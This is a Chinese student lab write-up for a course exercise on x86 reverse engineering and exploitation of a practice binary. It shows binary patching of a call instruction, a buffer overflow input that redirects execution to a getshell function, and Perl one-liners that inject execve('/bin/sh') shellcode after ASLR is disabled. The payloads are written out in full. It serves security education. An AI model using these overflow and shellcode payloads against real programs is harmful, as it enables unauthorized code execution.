2018-2019-2 网络对抗技术 20165301 Exp1 PC平台逆向破解

任务一 直接修改程序机器指令，改变程序执行流程

• 1.输入指令objdump -d pwn5301 | more反汇编pwn1文件。


• 通过反汇编，可以看到main函数中的call 804891,其机器码为e8 d7 ff ff ff。
  其中foo函数的地址为08048491，getshell函数的地址为0804847d，通过计算其对应关系(小端机器)

0x08048491 - 0x0804847d = 0x00000014 //计算地址差
0xffffffd7 - 0x00000014 = 0xffffffc3 //计算要修改的目标地址

• 2.打开文件。输入:%!xxd通过调用命令行，将文件转换为16进制查看

• 3.使用/d7命令寻找e8d7ffffff机器指令所在位置
  


• 5.找到后，输入i进入插入模式，将d7修改为c3

• 6.输入:%!xxd -r将文件转换为ASCII码形式（一定要转换，否则会出问题），输入:wq保存并退出

• 7.此时输入指令objdump -d pwn5301 | more查看，可以发现pwn5301文件已经被修改了


• 8.运行文件查看结果
  

任务二 通过构造输入参数，造成BOF攻击，改变程序执行流

• 1.输入指令objdump -d 2pwn5301 | more查看，计算要达到缓冲区溢出说需要输入的字符数

• 2.打开一个终端进入gdb，输入字符串1111111122222222333333334444444412345555，观察一下各寄存器的值
  


从上图可以看到eip寄存器中的值为0x34333231,对应字符串中的1234。

由此可见，如果输入字符串1111111122222222333333334444444412345555，那 1234 那四个数最终会覆盖到堆栈上的返回地址，进而CPU会尝试运行这个位置的代码。那只要把这四个字符替换为 getshell 的内存地址，输给2pwn5301，2pwn5301就会运行getshell。

getshell函数的地址为:0x0804847d，由于输入字符串时是以ASCII码输入，因此要转换为\x7d\x84\x04\x08，并需要使用Perl语言构造文件（Perl是一门解释型语言，不需要预编译，可以在命令行上直接使用）。

• 3.输入perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > BOF.1。输入xxd BOF.1查看内容。
• 

任务三 注入Shellcode并运行攻击

• 关闭地址随机化

• 

• 01020304所在的地址为0xffffd2ec,那么注入的shellcode代码的地址应该在该ret指令地址后四个字节的位置，即0xffffd2ec + 0x00000004 = 0xffffd2f0。随后退出gdb调试。


• 修改注入代码的覆盖地址perl -e 'print "A" x 32;print"\xf0\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode



• 输入命令(cat input_shellcode;cat) | ./3pwn5301